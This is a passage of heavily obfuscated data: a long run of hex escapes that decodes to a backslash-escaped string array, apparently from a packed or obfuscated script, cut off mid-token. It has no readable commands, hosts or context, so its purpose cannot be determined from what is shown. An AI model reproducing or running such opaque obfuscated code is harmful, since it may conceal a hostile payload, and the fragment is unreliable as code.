\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5